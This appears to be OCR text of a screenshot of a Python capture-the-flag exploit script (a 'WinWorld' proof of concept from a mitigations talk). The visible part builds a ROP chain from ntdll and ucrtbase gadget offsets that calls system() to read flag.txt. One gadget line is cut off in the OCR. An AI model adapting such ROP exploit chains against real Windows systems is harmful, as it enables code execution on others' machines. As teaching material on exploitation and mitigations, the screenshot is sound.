 C:\projects\mitigations_talk\winworld\POCs\rs5\rs5_exploit_system.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled new_win7_exploit.py rs5_exploit_system.py
493 sendline(s, "move h7 r1") # trigger gets
494 sendline(s, payload)
495
496 def do_rop(self, s):
497 pop_all = self.ntdll_base + 0x92f6f # pop rdx ; pop rcx ; pop r8 ; pop r9 ; pop r10; pop r11; ret
498 pop_rcx = self.ntdll_base + 0x968e1 # pop rcx ; ret
499 add_rsp_38h = self.ntdll_base + 0x4a83 # add rsp, 0x38 ; ret
500
501 raw_input("start rop?")
502
503 payload = rop([
504 self.ntdll_base + , # pop rbx ; ret
505 self.stack_ptr - 0x2000,
506
507 # system()
508
509 pop_all,
510 0x0,
511 "ABCDEFGH", # buf
512 0x0,
513 0x0,
514 0x0,
515 0x0,
516
517 self.ucrtbase_base + 0xabee0, # ucrtbase!system
518
519 self.ucrtbase_base + 0x71790, # ucrtbase!flushall
520
521 ])
522
523 payload += "B" * 60
524 payload = payload.replace("ABCDEFGH", struct.pack("<Q", self.stack_ptr - self.stack_main_offset + len(payload)))
525 payload += "type flag.txt\x00"
526
527 sendline(s, "update h7 name " + payload)
528
529 print('[+] Trigger ROP chain...')
530
Line 527, Column 9 Spaces: 4 Python
ENG 2:27 PM
12/28/2018